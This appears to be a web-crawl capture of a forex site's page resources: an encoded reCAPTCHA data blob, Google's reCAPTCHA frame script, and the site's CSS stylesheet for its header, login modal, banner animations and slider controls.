TDugrCqEvDocOMwqPCkcKjQh0fLMOow7bDo8K0w6HCh8Orc1LDiwfCgsO6WsKHwoJMwpnDjcKcwptww70OXBkGw5/CqsO8NcKSw51qwoTDu1PCqTPDpcOtw6PDgcKDYsKYwqRpwpPDscOmw5N2wqXDnzjDgkfDh0QtwofCgEHCiT5QdsKsZcO6w55Iw5zDtsOrUsKeJUNVUsOYw7/DksODw5PDqcOCworChMOiZMOfYBfCtWPDicObwonCv8Kgw7TCicK0DMOww5h3U2QyFlDDsMKkacOPwqppw6sHw6HDrMOOw6cSwr3DhMKbUMOnw6Nuw7MOKcKmDgXCrS/DhiJBw6vDvcKxEn/DlnMLHzHCq8KMfMKIwo4ewrXCv8ODIAkNOMKcPBZ3bsO7fUTDkBozw5/CgWFAwqTCtCzDrBwHwpVcwrPCoMOFw5DCjBE/KMO+AMKfNitbTBPDuDzCssO8wrPDljtFw5LDrcKCXsKYc8OSBsKuwr/DkT3DnsO+w7Ayw4d5wo7DrSPCvD1rDcK1w7XDosKOwps+OcOswr7CrsOCDznDl0vDuw7Dl3IPVkvCncKawrZUID/DuF1wOHwpwohOw5vChQoxR8O/[base64]/CqsKawozCocKdEMOywobCqTxSw7HCvWM/wpjCiG0Wwq8CwrPDpCdtwoEIw4DCgMKfcD/DtHPCnC7CtAsVw73Dl2zDgRnDrHTDp8Kyw5HCu1MbasODwpbDhQhOwoXDhgLChCjDtMK2VMK0YX/DkMOgw6vDq1DDvh4uw4AZwp/DqcOxJsKKWcOzV8Ovw699w5FAwqsCwoV0w6nDqFPDncKHwqvDs8Kjw5vCgMO7w5NIPSjDp2BCwq4BMsOAwrVtS8KnUzxJwqAOwp1uwr/DiHfDgAfDrg/Do2U2dixKaMKTUxHCvcOlwohbEMOyX8O8w57CsTnCgsOUYcKsw5YbwpVmPSQDw48XwoMYF8OMScOefnFjwoHDnMOXwrjClcORKsOpw53DksKgYMKcHQnDnArDoxvCjWLDsMKnwoDDhMOSw6/CvSxaGWpzI8KnwrfCtFZcwpNIOALDmCXDkcOEwoHCtirDi2bCv8Kxw7/DvMOQwozDuAN9DMOEdsKbQC7DtB/Cv2nDgMKZGzLCkRxawpFMw5/Cp8KoM1NBwqw1w6jCmDzDqVXDok/DkMOkQAjCpm81PHgpw7Jvw5fCu8OnWRRww498T3A+fgwfQh7DrMKJw6zDlW7DshZMdxQawrDDqVjDmTrCrsKBBnHDtMKhTiHCgMK/a24FJGttX2pyGn7DvzJcwp1qwocwOsOMdMKewozDjzZNDsObQzjCosKlwpXCusOMwqbDnsOrw7XDlxnCt8KFK8KTwqRowpzCh2HDtFnDv3gsw7Jnb8OLMFrDg8O2w6ZlGcKDK1nCsiEpw6HDt8Oua8K0w4ZIPcO/[base64]/w6/DgcOzRMK1w6VaRigQZsOww7p8woczURtDQz/DgE3DtV9kw5LCnGA2CiAmw5ZbwovDu8OOI8ONw5vCt8OqWMOZK8Opw4wnw6jCmRVqwo99wrJ1PsO1w5bCksOLO13Cm8OiwqxzHMOnwpLCpsKeWMOdwotpSSnDiVsIw7/CjCbDu8OmOsOIHSd7w73CogMhwotDE8KsdG/CtsKnwrkNwoPCsMKWcsOFw6hLb8K5D8OJw5Upw4NCw4fCp8OOwqcBw5bDtMKew7TDq8OdAMKrw5NQVnMWFcKXDH7DvUfCkz3ClMKmc1J1woAsw54lw4jCoRtsw6rCosK9woEzOsOlwpnCrjo4woFkZkbCkiIvw5tRMDttQ2/[base64]/Dk8OVwqzCk2wXwoTDkmDDtcKlw7dxQsKzK8O/w7XCrnZSVMKDw4k4HcOow4hPwphqAklrwpPCn8OzwrEXSMOWw4XDizlHQcKww5ovKcOtwppVBsOcwrzCgHDDgcOvTcOXMAHDtD81w4vColvDgj4vw7FdVw5pVCFew4NOTR9zwrDDtQ1LYsODQMKgVRpwNzvDp8Okw7sRwoPDmD0HwovCqXVFFsKyFcKbRFfDqzDDmcK/RsObwqTDo8OfGsKlScK0Bjohw6Nrwr/CiiNJUsO+wqBvwpHCk8KKMi3Dj8OLwpIhDmPClgMLwqzDk33DtsO0OMOXScOYfsOtAiPCm28pF8OtSMKawq7Ch2QqKMKHwpAyFg7CncOfwpLDkcOSEFVLwqrCkE3DpD8/w5cmw7tvwrTCgDE4w4NEwo5Kw6bCpsKswrFDCSJbOH8CDWbCtUDCmMOfwrJLwoFMB8OowqZ5WhBmw5gYw7zDk8K3w55CAGPDvcKSF8OCYcKMw6DCnsKzOWTDsj8FfsKcJMOpwrPCvD0IECACM8O/WcKuK8KHw5hgwofCiMOXDQ/[base64]/[base64]/DngXCqMKVa8O8X0IpGBnDswPCqcKHW8KJOsOOXmg2VghTw6wmw5fCk8KMCcK0BcKqw7ZffH9zw5BYcmLDhBUET3DCtxPCssKLwqPDrcOlw6tbAFjDs8KtwrLDpTwqw7owV8KLwqTCikbCogl2FcOkw6EJOlIKB8OWIcOGGxrDoVDCoTY8wo/ChEB1wpbCigxYwobClks7CD0dAyHCl8KCMkxvfMKzJC8bwotMKQEmWg1bOlMDw4PDncKPwoXDrW7DnwR+wrs7w47CqlHCpsO1w50wGCg/[base64]/Ch08gwp99w7LCjEJDUQ5dwrzCpDlCenw+FsO7NsORw6wRw53DsAfDuFhrw7DDujQyw5PCtw8GbcOqwrxfwpDDusO/w5/[base64]/[base64]/[base64]/DlwzDp8KvIsKhBHjDvcKkXsK+wrbChhfCr8O3QcKQQGPCqxDDtsOvDAPCtSPDscK1ZsKoD38/eFRjJnXCksKjw5kxw69eABd5w5vCqcKXw6/Dh8KBwoDCigUHfsOvDgTDnFdNw6rCt8O6YcOvwpLDpgjDhcKvwqtjHsK5wq/DqMOmej8Ra8KJw6nCt3gEPHtAw5DCiMK+w50PYxnDr8Ksw4HDiMKTwqnCiBNbw6pOw5zDtj7DlsOaRF9KAG83w6luf8K/wpFacW7DisKSwo3CjXUDNcOxP8Krw6R5wrtPW8K5L2zDvj8pT8OGw7FOwrMAH2VEwrxKSkzCrTTDu8Kqw79LHsKBeEXDqMKow43DoDXCicOxwoXCvMKqW8KiOmvCiMO8w77CkkRaflvDrzPDnh/[base64]/Di207dcK3XmHCnsKSwpFwwphbwq8rwozDkcOKw6jCoVfDs0ltOsOOZFhESHbDnUVEwqjDmwnCtMOsEBk7w5U8JkIDw6fCp8OAG2fCsWAuTsOQCsKcNcKtasO3wrR2wrnCnh4TMGLDp3nDuH/CkWZIT8Ktw55fUsOWPUgCw4vDp8KiZG1ldMOFBMK4wpHCtAvClwMJGn9zwrnDn0/CpmrDg0oqHDVJwrbCoGHDpcKHw7Jww7tjRCNNw7IwOWdpLMOhwos+w609w5ZcwonCvcK1w4XDoiXDvjrCocKbSURtamDCm8OOwoPDrUjDtyFZJzPDlcONSsO8w4BJbMKkw6/DhMKUL8KzfsO3wpYCw5Jdw7Vkwo/CoA/[base64]/ChTUHR8OfBcOjOcORwoohfMKpw7LDuRwNXzskXMO3JMK0w7sSHX/DsnQCLcO6wpvDpnLDlH5RwoDDiULCvMKhw7TDojJuX3RzMsOCwr01PcKWwqDDm8K8wp3ClDsBw4w3UGxyPcOjw6/CrDURQ8K/w7rCqEFkAU7CgDYyYsOBFsOuYxHDisOsT8Ouwo8UwrjDrDTDly4FJAgYKCTDmMKvLxLCuMKSGsOMDjocaMKVwrNBHcKcw6VXwqfCuwbCh8KGNVLCkAHCrF/DvsK1w6pmb8KSwqfDgMObLMKAw4zDm8OIwrJdwo/DpcOJBzcsw6rCjmxFfSnDncKYMMO9AVoMasKoSsKPF2Jtw503A2HClT/CpQ7CosKjQMO8NMK5w7o/eG5hw5xZMcOKLih9b23CmsKzwqh0JHxpw7pYwrrDnRXDkMOSw6DCo1I4IzchdH9Iw4xzwpQGw409GMKMQsOUasOoRmkHNRLCsn4aJ8K0QBxywoDCqRBNwqfDik/[base64]/[base64]/woh4CQA+EcKke8OBw7RyO8O6wr/DnMKmwrbCp8KXLcOtAV7DjcK0ZQVmcMOmTDLDisKdQsOGQw9mC8OYJ00hwrvDuRsKV8Kvw5Byw6bDmMKtwofCrMK8w6/DvhnCoX3CrsKsAwo6WQgEwr/Ci0LDt0bCszHCiMKcw4QWwqY0w5dKGGgNaxbCtwctwpcmwpsPw5nDuXbDhS7DlMKaKnlowqDDksOmw6/[base64]/wq5lwrLCpCglBX/[base64]/CvTvDkThlwrjDqxfDnMK/w7QdFcK4wq/DqznCq2HDq8O9wqY2SRgbw4skwoErWcOdV8O/[base64]/[base64]/Crh0ZNU7DpMO1w6XDisO/woBSwp/CusKHw5ZSw4tdw6oDw7/CpT1Hw4cRwo4Dw5I5Y8O3VMKfasKiw7w4F8OiwplEU8ONw5c/[base64]/[base64]/DpsOLKxbCrkdYw5DCp8OkwqNAw5jCk3nCksOzQwdGJDUwK2kCYsOlw53Cqk8JWMK7w71tBsKwfm/Co8Osw5nCgMOHwpAWB1QIJFgSaTdEWMO6w5wKBinCqMOcF8Oaw68WcnnDmRbCm3HCsMKDwq3Dl3RPW1oHw7ZrBQzDliNbwrY/FcKQw5bDmUbCmsKtw7B3wpTCmcKrUMKKW1DCqsOYw7vDncOWfsO7w5HCvcKLw7AnwrsUwrVCw4XCtcONw44Fwq/Dn8KCwpTCtiNEBMOAfcO/[base64]/[base64]/CgMOOwo9eKhfCt8OBw7oTVGDDn8ORb0pEwrQWJ0EBK8Kqw4/Di8OZwodVw6QVRmbCultJPMKowrZYb8KKw7ZDw7J5dMONwqV2Llwxw6tWQMKbw6ZcwonCjsOXKnPChMKuQXg8w5kewr5JWRTDr8Owa2HCqiQoOW8AeEhLwr8zcmfDvQvDp8K/LR5oCsKrEcKowrpfeBfDjG3CjFMswqkJan3Dt8O5wrHDjBDDm8O5UcOgw5EjNH9/aRXCkBNhwr/CoMO6PDvDosKLDBFkE8Oew6LCrsKMw7DCgjbChcKcLUvCgsK8wp8mwpvCkE7ChsOcNcK6w4N8IzJFwrXDgT5wQSfDljohRDwqw4AAwrbCg8Onw4BXC3kXaiwewoPCnmLDqn1pM8KRBXfDnsOzdlfDhgnDisOFcRp5JsObwprDrhk3w6rCrsKOK8OSw7LDqMK/[base64]/DncOJw6DCqyxeVcOTwrdIOm9FeE3CqDEsdMK5wrwCwp4dan/CjWHCp387wotNw4/DssOlwrnDi8O6CDNbwrE5dsKdak4aLgbClDlkbhAMw4MYT3xlQmRvZVBoBTIZw60aCFXCtcOQdcOrwrrDuivDvcO/BcOhcm5Yw4rDnsKbWyYOwqUTSMKbw7bCoVzDvcKiTiDClMK6w6/DqsO/w78+wr/CiMOdcFcsw5nCmUzCqQPCvkUHThw/[base64]/[base64]/[base64]/[base64]/wrNMwrrDsCxieVzClkoAwqtCwqBEbWElc8OSwojCvMKxwr9Ew6PDp8KqGDzCscOPwr9qwr/Cj1bCqcOASRjCvMK9w5t6w6IAwrbCkcKvwo09w4HCrE/DgMOKwokrHEXCqcK9QzPDnUIbak3DssOWMMKmY8Onw5gmN8KEw6xefUVBOgTCiwgNDjZHwqABTl9JDxspCDsww5sow5M2wqc3wq7CgGtFw7gzw68uccKUwo9aUcKFH8KfwoxNw5AMfg9Tw7tMCsKuwplUwr/Doihmw69uG8KtIxgawoXCoMKpe8Ojwo4wMQohH8KqM3HDt0JOwpbDi8KhPHrDhEfCosO7RMOpT8KNRMOAwr7Cr2gowo06wrXDjkrCvMOQAMK0wq/Dm8O3w5cDwphewpsiMDLCnsKrNcKdMcOgXXrCnwPDpcKSw5TDlFwMwrVZw77Dj8ObwoVZwofCq8KEYMKLUcKXMcKebkXDkVtxwpvDsmtqRCvCv8OLAmFYDsOHBcKEw5RCYF3DgsKqe8O5cTDDj0LCq8Kqw5zCuX9awrg4woRvw7/[base64]/Drn1eFjTDvMO1PsOwOlAkd8OpPlnDlcOCWcKhwrvCrcKzCMKGw7bDhFjDpwDCjWjClsO7w5jDjsKFFVMwJV1AMwvCgsOKw7fCv8Kawq3DjMOUWsK8CDdrI2w0wpJ4XMOENxXDiMKfwp10w4bCllwTwqHDtcK/w5PCqDjDi8O5w4/Dp8OpwrBswq5hOsKvwqrDk8KdH8K9NMOSwp/CosO9awjCoW/DrmXDpsKQwrkjB0VbLMOLwr4pCMKQwrXCnMOoPjHCv8O/Q8ONwoLCmMKuU8KGFQ0dUQrCtsO0Z8KHbUBLw73Clz0/EMO/DRdqw4jDg8O0ZTvCgcKVw753OsKObMOjw5Vvw45OPsOyw6UXbyIZR15QQHjDkMKLEMObbH/[base64]/[base64]/[base64]/Cn8KiPD/[base64]/VEzClsK3w73CjD9bw7rCq2LChTHDv8O/w59JKXwlTcKQw4TDr8KQQcOqw4hRwrMJwph+HMKzwqw/w5kDwrViBcOQHBh0XMKMw6E0wq3DtcO9wrkpw6rDpw/DsyzCqcOMAyJAIcOlScKWJEwOw5hqwosVw7Jpwq0ywobCvjbDisO7A8KTwpRuw5bCvMK/[base64]/WhzDgsOuf8OaecK9w4RUw4xbQF91P8KJw5HDtz0Ie8KMwqTChsKfwq7CgA5vwr7CkXcQwpNww4UFw5HDmsKqw60rbMKQYEkDdELCugBow454EFFywpzCpMKMw5XCpCM2w4/DkcO7KjvCgMOdw7XDv8OUwrLCtnHDmcOJWsOrM8KNwq3CrcKkw5zCtMOww47CgsOKw4VdMSQ0wrTDu17CgDVPUsKscsKJwprCmcKbw78ywp3Cv8KQw5gCRApMDHddwrFUwpzDhsOoSsKxMhbCucKawp/Do8OlI8OaXsOAOsKvesKsOibDvwDCgDzDrFDCusOzLBTDrnrCkcKnw7cAwrnDuytuwoLDgMOcT8KFXUNjQ1Apw5VlQ8KjwobDgmdVJMKKwp8mw68iDC7CsnhCMUQHBj/[base64]/CjWjCusOzwpfCnsKxFCbCocKoFgEmw4g7Nxldw4crczvCjxTDpBg/FcOXBMK7w5TDoBjCq8Oww5fCl0DDr1bCr1DChcK5wotdw743XlwRBcOIwpDCi3TDvMOiwr/Ds2V1W2EAQzrDvxBzw5TDkwJYwrFSeHLCosK+w4fDscOARybDuxHCssOWGMOcIDh2wqDDqMKNw57ComxtCMKrIMKDw4bCmm/[base64]/fMKtwpEywqPCkcKvGsKZZg3Dvx4vwokPd8Kawp/DssK8wq8zwqF0QyzCiVXDnyzDrzbDgjJPwrxTCwA1LV5Xw5AUU8KtwpPDrh/ClMO3C0bDqyjCpT7Dh15PMFI5RBQWw6BlKMK5dsO5w4Z6d3/CncOQw7rDgTjCi8OdUBllWDLDvMKRwptJw4oKwonCtTtzRcO5CsKiSirCumQLw5XDicK0w4c6wpp5esOQw4tMw4U+woccQcKswq/[base64]/[base64]/[base64]/w6AxwrjDsVE0JcOww6zDi8KUwpFNCcOoEsOUw6gew5VhFcOcw7rCnhDDhSXCtcOcYQfCrsK2FMK9wqnCmHcaGmDDpy7Cu8Otw4ByIcOwNMK1wrF0w6dQbEzCqsO+JMOdCTxCwr7Dgktdw6dQfXXDnzN9w6AjwpRcw4AtagPCmGzCicO/w7nDvsOtw6rCsmDCp8OIwo5Pw7dYw4snXcKYZcOCScOIcj/CoMOSw5HCiyvDrcKrwpgMw4jCs23DicKew7/DqsOWwqjDh8O9XMK8d8O6ZUp3w4AMw7spLhXCrA/Dm2nCvsK6w6k+fcKtXEYPw5ICI8OWQwYUw73DnsOdw5bCs8KTw7snXcO4wrPDoVnDgMOdfMK1MRHCn8OZcH7Ch8Kuw6Eewr3CkcOJwpAtBDjDgMKeSGIGw4LCiVFaw4jDsUN5T155w7hLwpcXccKhQSrCgX/DrcKkw4rChl8Ww5/[base64]/Ct8K7LsK+wqp4w5JNw53CjVDCkkQcMkTDk8OdWcKIw6Uhw6bDrH/DgV82w4LCpGfCucOaIAIrGRZ0c0jDl2QmwrHDlU7DjsOgw67Dj03Dm8OgRMKDwoHCncO7PMO9AwbDmHIHasOpWWLDqcOvTcKBGsKxw7zCncOTwrwuwprChGHCli8zVXpAIx/DjBrDusOceMKTw4PCgMK7w6bCgcOewqsoT3IWYUc3FiQYb8OAwoXCiyHDm1ciwpdgw5DDocKdw5U0w4TDoMKuWQABw4YlY8KtTjvCvMOLOMKqaxV9w6/Do1jCpQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QhUlKtJiDfLDkz7ta+SwuTYdSqYDqw+isC97t8+bEBQ\\u003d\x22,0,0,null,1,1770136020807,0,0,[13,11,40,6],null,[82,73,117,169],\x22RC-KkfegAroYZGrWg\x22,null,null,null,null,null,\x220dAFcWeA78WjjLh_9Gt39nFvtSX1Vx8hE7y4W7hE0C2wc3yqHCway0-LVA0awL5LmJHnwcCkJXDZxtAC8W-oWZi3BtsdeN-Kqfmw\x22,1770218820600]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZE5x657KApe4OpnlszBmIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770132439263');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/style.css
body_size: 13256
content:
body {
	font-family: 'Titillium Web', sans-serif;
	color: #606060;
	font-size: 14px;
	line-height: 22px;
	font-weight: 400;
	margin: 0;
	padding: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Titillium Web', sans-serif;
	color: #212121
}

li {
	list-style: none
}

ul {
	margin: 0
}

a {
	color: #606060;
	transition: .3s
}

.me-team-box .me-team-info a:hover,
a:hover {
	color: #6aac0e;
	text-decoration: none
}

input,
input:focus,
textarea {
	outline: 0
}

::placeholder {
	color: #ccc
}

input,
textarea {
	width: 100%;
	border: 1px solid #eee;
	padding: 0 15px
}

.me-padder-top {
	padding-top: 50px
}

.me-padder-top-less {
	padding-top: 50px
}

.me-padder-bottom {
	padding-bottom: 25px
}

.me-top-header {
	background: #17202a
}

.me-top-head {
	display: flex;
	align-items: center;
	height: 40px
}

.me-main-header ul,
.me-top-header ul {
	margin: 0;
	padding: 0
}

.me-top-header ul li {
	display: inline-block;
	color: #fff;
	margin-right: 15px;
	position: relative
}

.me-top-header ul li a {
	color: #fff
}

.me-top-header ul li:last-child {
	margin-right: 0
}

.me-breadcrumb-box.me-top-header-left,
.me-top-header-right {
	flex: 1
}

.me-top-header-right {
	text-align: right
}

.me-top-header-right ul li {
	margin-right: 30px
}

.me-top-header-right ul li i {
	padding-right: 2px
}

.me-top-head svg {
	width: 14px;
	height: 14px;
	fill: #fff
}

.me-top-header-right li:after {
	position: absolute;
	content: "|";
	right: -18px
}

.me-top-header ul li:last-child:after {
	display: none
}

.me-main-header {
	background-color: #fff;
	height: 70px;
	display: flex;
	align-items: center;
	border-bottom: 1px solid #eee
}

.me-main-header .row {
	align-items: center
}
.padl0{
    padding-left:0px;
}
.padr0{
     padding-right:0px;
}
.cform{
    display: -webkit-inline-box;
    padding:0px;
}
.me-logo img {
	width: 250px
}

.me-logo a:focus {
	outline: 0
}

.me-logo svg {
	width: 178px;
	height: 41px
}

.me-menu ul li a,
a.me-login-menu {
	font-size: 18px
}

.me-menu>ul>li>a,
a.me-login-menu {
	padding: 25px 0
}

.me-active-menu {
	color: #6aac0e
}

.me-login-close {
	font-size: 25px;
	position: absolute;
	top: -10px;
	right: -10px;
	background: #6aac0e;
	width: 30px;
	height: 30px;
	display: block;
	border-radius: 1400%;
	line-height: 30px;
	color: #fff;
	text-align: center
}

.me-login-form input {
	margin-bottom: 15px
}

.me-login-title {
	margin-bottom: 40px;
	font-size: 28px;
	font-weight: 500;
	text-align: center
}

.me-login-model .modal-body {
	padding: 41px 0 0
}

.me-login-model form {
	margin-bottom: 0
}

.me-login-form {
	padding: 0 30px
}

.me-remember input {
	opacity: 0;
	cursor: pointer;
	height: 0;
	width: 0;
	margin-bottom: 0
}

.me-remember .s_checkbox {
	position: absolute;
	top: 4px;
	left: 0;
	border: 1px solid #e9edfa;
	border-radius: 4px;
	background-color: #f8f9fd;
	box-shadow: 0 0 40px 0 rgba(0, 0, 0, .04);
	width: 17px;
	height: 17px
}

.me-remember {
	margin: 15px 0 27px;
	position: relative
}

.me-remember .s_checkbox:after {
	left: 6px;
	top: 2px;
	width: 5px;
	height: 10px;
	border: solid #6aac0e;
	border-width: 0 3px 3px 0;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.me-remember input:checked~.s_checkbox:after {
	display: block
}

.me-remember .s_checkbox:after {
	content: "";
	position: absolute;
	display: none
}

.me-remember label {
	padding-left: 30px;
	cursor: pointer
}

.me-login-btn {
	position: relative
}

.me-forgot-password,
.me-login-btn p {
	position: absolute;
	right: 0;
	top: 0
}

.me-login-btn p {
	margin-bottom: 0;
	bottom: 0;
	display: flex;
	align-items: center
}

.me-login-btn p a {
	color: #6aac0e;
	padding-left: 5px;
	font-weight: 600
}

.me-login-btn .me-btn {
	line-height: 39px
}

.me-login-with-social {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	);
	padding: 20px;
	margin-top: 50px;
	text-align: center;
	position: relative
}

.me-login-with-social ul {
	padding: 0
}

.me-login-with-social ul li {
	display: inline-block;
	margin-right: 5px
}

.me-login-with-social ul li:last-child {
	display: none
}

.me-login-with-social p {
	color: #fff;
	margin: 7px 0 15px
}

.me-login-with-social a,
.me-login-with-social span {
	width: 30px;
	height: 30px;
	display: inline-block;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	line-height: 30px;
	color: #6aac0e
}

.me-login-with-social a i {
	line-height: 30px
}

.me-login-with-social span {
	position: absolute;
	top: -17px;
	left: 0;
	right: 0;
	text-align: center;
	margin: auto;
	text-transform: uppercase;
	box-shadow: 0 0 27px 0 rgba(0, 0, 0, .12)
}

.me-login-model .modal-content {
	border: none;
	border-radius: 0
}

.modal.me-login-model {
	overflow-y: auto
}

.me-banner {
	padding: 100px 0;
	position: relative;
	overflow: hidden
}

.me-banner .col-md-7 {
	display: flex;
	align-items: center
}

.me-banner-text h1 {
	font-size: 56px;
	font-weight: 600;
	text-transform: capitalize
}

.me-btn {
	display: inline-block;
	min-width: 125px;
	height: 40px;
	line-height: 40px;
	border: none;
	background: #6aac0e;
	color: #fff;
	outline: 0;
	text-align: center;
	border-radius: 3px;
	position: relative;
	transition: .3s;
	text-transform: capitalize;
	cursor: pointer
}

.me-btn:focus {
	outline: 0
}

.me-btn:hover {
	background: #fff;
	color: #606060
}

.me-btn:after {
	position: absolute;
	border: 2px solid #ffb628;
	content: '';
	width: 130px;
	height: 40px;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	border-radius: 3px;
	transform: scale(0);
	transition: .3s
}

.me-btn:hover:after {
	transform: scale(1)
}

.me-banner-text {
	margin-top: -13px;
	z-index: 2;
	position: relative;
	padding: 70px 0
}

.me-banner-icon svg {
	width: 80px;
	height: 80px;
	transform: rotate(-45deg);
	position: absolute;
	fill: #eee
}

.me-banner-icon svg:first-child {
	left: 100px;
	top: 100px
}

.me-banner-icon svg:nth-child(2) {
	left: 200px;
	bottom: 100px
}

.me-banner-icon svg:nth-child(3) {
	right: 100px;
	top: 100px
}

.me-banner-icon svg:nth-child(4) {
	right: 200px;
	bottom: 100px
}

.me-banner-text:after,
.me-banner-two-text:after {
	position: absolute;
	top: 20px;
	left: -50px;
	width: 200px;
	bottom: 0;
	background-image: radial-gradient(#eee 2px, transparent 2px);
	content: '';
	background-size: 20px 20px;
	z-index: -1;
	animation: dot_mover 6s linear infinite alternate
}

@keyframes dot_mover {
	0% {
		transform: translateX(-20)
	}
	100% {
		transform: translateX(30px)
	}
}

.me-feature-box h2 {
	text-transform: capitalize;
	font-size: 24px
}

.me-banner-icon svg:nth-child(even) {
	animation: mover 5s linear infinite alternate
}

@keyframes mover {
	0% {
		transform: translateX(-10)
	}
	100% {
		transform: translateX(60px)
	}
}

.me-banner-icon svg:nth-child(odd) {
	animation: mover1 6s linear infinite alternate
}

@keyframes mover1 {
	0% {
		transform: translateX(-20)
	}
	30% {
		transform: translateY(-50)
	}
	70% {
		transform: translateX(-30)
	}
	100% {
		transform: translateY(100px)
	}
}

.me-banner-form {
	width: 360px;
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	margin: auto;
	z-index: 2;
	position: relative
}

.me-banner-form-bg {
	padding: 52px 40px 60px;
	text-align: center
}

.me-banner-form-bg h1 {
	font-size: 30px;
	text-transform: capitalize;
	font-weight: 500;
	margin-bottom: 20px
}

.me-banner:after {
	position: absolute;
	top: -200px;
	right: 290px;
	width: 650px;
	height: 500px;
	background: #6aac0e;
	content: '';
	border-radius: 20px;
	transform: rotate(45deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

p#me_timer span {
	font-size: 23px;
	font-weight: 600;
	color: #444;
	padding: 5px;
	margin-right: 5px;
	min-width: 60px;
	max-width: 100px;
	min-height: 60px;
	max-height: 100px;
	line-height: 50px;
	display: inline-block;
	border-radius: 100%;
	border: 1px solid #eee
}

.irs {
	position: relative;
	display: block;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.irs-line {
	position: relative;
	display: block;
	overflow: hidden;
	outline: 0!important
}

.irs-line-left,
.irs-line-mid,
.irs-line-right {
	position: absolute;
	display: block;
	top: 0
}

.irs-line-left {
	left: 0;
	width: 11%
}

.irs-line-mid {
	left: 9%;
	width: 82%
}

.irs-line-right {
	right: 0;
	width: 11%
}

.irs-bar {
	position: absolute;
	display: block;
	left: 0;
	width: 0
}

.irs-bar-edge {
	position: absolute;
	display: block;
	top: 0;
	left: 0
}

.irs-shadow {
	position: absolute;
	display: none;
	left: 0;
	width: 0
}

.irs-slider {
	position: absolute;
	display: block;
	cursor: default;
	z-index: 1
}

.irs-slider.type_last {
	z-index: 2
}

.irs-min {
	position: absolute;
	display: block;
	left: 0;
	cursor: default
}

.irs-max {
	position: absolute;
	display: block;
	right: 0;
	cursor: default
}

.irs-from,
.irs-single,
.irs-to {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	cursor: default;
	white-space: nowrap
}

.irs-grid {
	position: absolute;
	display: none;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 20px
}

.irs-with-grid .irs-grid {
	display: block
}

.irs-grid-pol {
	position: absolute;
	top: 0;
	left: 0;
	width: 1px;
	height: 8px;
	background: #000
}

.irs-grid-pol.small {
	height: 4px
}

.irs-grid-text {
	position: absolute;
	bottom: 0;
	left: 0;
	white-space: nowrap;
	text-align: center;
	font-size: 9px;
	line-height: 9px;
	padding: 0 3px;
	color: #000
}

.irs-disable-mask {
	position: absolute;
	display: block;
	top: 0;
	left: -1%;
	width: 102%;
	height: 100%;
	cursor: default;
	background: rgba(0, 0, 0, 0);
	z-index: 2
}

.lt-ie9 .irs-disable-mask {
	background: #000;
	cursor: not-allowed
}

.irs-disabled {
	opacity: .4
}

.irs-hidden-input {
	position: absolute!important;
	display: block!important;
	top: 0!important;
	left: 0!important;
	width: 0!important;
	height: 0!important;
	font-size: 0!important;
	line-height: 0!important;
	padding: 0!important;
	margin: 0!important;
	outline: 0!important;
	z-index: -9999!important;
	background: 0 0!important;
	border-style: solid!important;
	border-color: transparent!important
}

.irs {
	height: 55px
}

.irs-with-grid {
	height: 75px
}

.irs-line {
	height: 10px;
	top: 33px;
	background: #eee;
	background: linear-gradient(to bottom, #ddd -50%, #fff 150%);
	border: 1px solid #ccc;
	border-radius: 16px;
	-moz-border-radius: 16px
}

.irs-line-left {
	height: 8px
}

.irs-line-mid {
	height: 8px
}

.irs-line-right {
	height: 8px
}

.irs-bar {
	height: 10px;
	top: 33px;
	border-top: 1px solid #6aac0e;
	border-bottom: 1px solid #6aac0e;
	background: linear-gradient(to top, #6aac0e;
	0, #6aac0e;
	100%)
}

.irs-bar-edge {
	height: 10px;
	top: 33px;
	width: 14px;
	border: 1px solid #428bca;
	border-right: 0;
	background: #428bca;
	background: linear-gradient(to top, #428bca 0, #7fc3e8 100%);
	border-radius: 16px 0 0 16px;
	-moz-border-radius: 16px 0 0 16px
}

.irs-shadow {
	height: 2px;
	top: 38px;
	background: #000;
	opacity: .3;
	border-radius: 5px;
	-moz-border-radius: 5px
}

.irs-slider {
	top: 29px;
	width: 18px;
	height: 18px;
	background: #6aac0e;
	border-radius: 30px;
	cursor: pointer
}

.irs-slider.state_hover,
.irs-slider:hover {
	background: #f0f0f0
}

.irs-max,
.irs-min {
	display: none
}

.lt-ie9 .irs-max,
.lt-ie9 .irs-min {
	background: #ccc
}

.irs-from,
.irs-single,
.irs-to {
	color: #fff;
	font-size: 14px;
